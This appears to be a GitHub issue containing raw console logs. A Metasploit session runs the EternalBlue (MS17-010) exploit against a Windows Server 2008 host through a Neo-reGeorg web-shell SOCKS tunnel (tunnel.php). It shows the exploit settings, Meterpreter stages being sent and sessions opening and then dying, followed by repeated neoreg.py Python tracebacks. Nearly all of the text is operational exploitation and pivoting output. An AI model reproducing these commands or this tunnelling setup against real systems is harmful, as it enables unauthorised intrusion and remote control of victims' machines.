 [*] 192.168.25.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.25.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server
[*] 192.168.25.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Editio
[*] 192.168.25.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.25.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.25.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.25.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.25.138:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from
30)
[*] Started bind TCP handler against 192.168.25.138:4444
[*] Sending stage (200262 bytes) to 192.168.25.138
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2021-07-07 16:48:06 +0800
meterpreter >
[*] 192.168.25.138 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.25.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.25.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition
[*] 192.168.25.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.25.138:445 - Connecting to target for exploitation.
[+] 192.168.25.138:445 - Connection established for exploitation.
[+] 192.168.25.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.25.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.25.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server
[*] 192.168.25.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Editio
[*] 192.168.25.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.25.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.25.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.25.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.25.138:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from
30)
[*] Started bind TCP handler against 192.168.25.138:4444
[*] Sending stage (200262 bytes) to 192.168.25.138
[*] Meterpreter session 3 opened (0.0.0.0:0 -> 127.0.0.1:1080) at 2021-07-07 16:49:17 +0800
meterpreter >
[*] 192.168.25.138 - Meterpreter session 3 closed.  Reason: Died
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://192.168.8.150/tunnel.php
+------------------------------------------------------------------------+
Exception in thread Thread-18:
Traceback (most recent call last):
File "C:\Python37\lib\threading.py", line 926, in _bootstrap_inner
self.run()
File "C:\Python37\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "neoreg.py", line 401, in writer
raise ex
File "neoreg.py", line 382, in writer
data = self.pSocket.recv(READBUFSIZE)
OSError: [WinError 10038] 在一个非套接字上尝试了一个操作。
Exception in thread Thread-30:
Traceback (most recent call last):
File "C:\Python37\lib\threading.py", line 926, in _bootstrap_inner
self.run()
File "C:\Python37\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "neoreg.py", line 401, in writer
raise ex
File "neoreg.py", line 382, in writer
data = self.pSocket.recv(READBUFSIZE)
OSError: [WinError 10038] 在一个非套接字上尝试了一个操作。
Exception in thread Thread-42:
Traceback (most recent call last):
File "C:\Python37\lib\threading.py", line 926, in _bootstrap_inner
self.run()
File "C:\Python37\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "neoreg.py", line 401, in writer
raise ex
File "neoreg.py", line 382, in writer
data = self.pSocket.recv(READBUFSIZE)
OSError: [WinError 10038] 在一个非套接字上尝试了一个操作。